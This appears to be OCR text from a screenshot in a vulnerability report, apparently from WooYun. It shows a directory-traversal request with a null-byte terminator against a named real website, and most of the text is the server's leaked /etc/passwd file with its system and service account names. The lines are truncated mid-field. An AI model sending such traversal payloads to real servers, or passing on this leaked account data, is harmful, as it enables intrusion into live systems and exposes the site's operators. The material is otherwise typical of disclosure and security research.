 Load URL
http://yinghezhong.com/?m=../../../../../../../../../../etc/passwd%00
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2
/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin
news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nolog
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77:
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin avahi:x:70:70:Avahi daemo
/mqueue:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/ss
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin x
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
nagios:x:2002:2002::/home/nagios:/sbin/nologin code:x:1400:1400::/home/
squid:x:1600:1600::/home/squid:/sbin/nologin wap:x:1700:1700::/home/wap
/sbin/nologin balance:x:2000:2000::/home/balance:/sbin/nologin yunwei:x:2
www.wooyun.org